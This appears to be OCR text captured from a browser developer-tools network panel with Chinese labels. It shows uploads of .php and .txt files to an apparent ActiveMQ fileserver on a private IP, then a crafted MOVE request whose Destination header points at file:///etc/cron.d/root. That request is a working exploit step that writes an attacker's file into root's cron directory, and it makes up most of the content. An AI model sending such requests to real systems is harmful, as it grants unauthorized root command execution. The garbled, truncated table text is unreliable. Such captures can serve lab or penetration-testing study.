 状 方... 域名 文件 触发... 类 传输 大 0 毫秒
204 MC 1... 1.php docu... p... 60 字... 0... 2
204 MC 1... 1.txt docu... p... 60 字... 0...
204 P... 1... 2.txt docu... p... 60 字... 0...
204 MC 1... 2.txt docu... p... 60 字... 0...
MC 1... 2.txt docu...
204 P... 1... 2.txt docu... p... 60 字... 0...
204 MC 1... 2.txt docu... p... 60 字... 0...
204 P... 1... 2.txt docu... p... 60 字... 0...
204 P... 1... 2.txt docu... p... 60 字... 0...
P... 1... 2.txt docu...
204 MC 1... 2.txt docu... p... 60 字... 0...
新请求
取消 发送
方法 网址
MOVE http://192.168.100.85:8161/fileserver/2.txt
请求头:
Host: 192.168.100.85:8161
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:69.0) Gecko/20100101 Firefox/
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Destination: file:///etc/cron.d/root
Connection: keep-alive
Upgrade-Insecure-Requests: 1